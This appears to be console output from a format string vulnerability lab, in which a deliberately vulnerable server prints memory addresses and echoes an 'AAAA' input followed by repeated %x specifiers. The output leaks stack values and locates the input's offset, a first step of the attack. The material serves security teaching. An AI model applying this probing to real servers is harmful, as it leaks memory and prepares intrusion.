 server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd380
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd2a8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | AAAA-11223344-1000-8049db5-80e5320-80e61c0-ffffd380-ffffd2a8-80e62d4-80e5000
-ffffd348-8049f7e-ffffd380-0-64-8049f47-80e5320-5dc-5dc-ffffd380-ffffd380-80e9720-0-0-0-0-0-0-
0-0-0-0-0-0-0-0-0-0-0-0-0-0-0-0-0-0-0-f43e5600-80e5000-80e5000-ffffd968-8049eff-ffffd380-5dc-5
dc-80e5320-0-0-0-ffffda34-0-0-0-5dc-41414141-2d78252d-252d7825-78252d78-2d78252d-252d7825-7825
2d78-2d78252d-252d7825-78252d78-2d78252d-252d7825-78252d78-2d78252d-252d7825-78252d78-2d78252d
-252d7825-78252d78-2d78252d-252d7825-78252d78-2d78252d-252d7825-78252d78-2d78252d-252d7825-782
52d78-2d78252d-252d7825-78252d78-2d78252d-252d7825-78252d78-2d78252d-252d7825-78252d78The targ
et variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)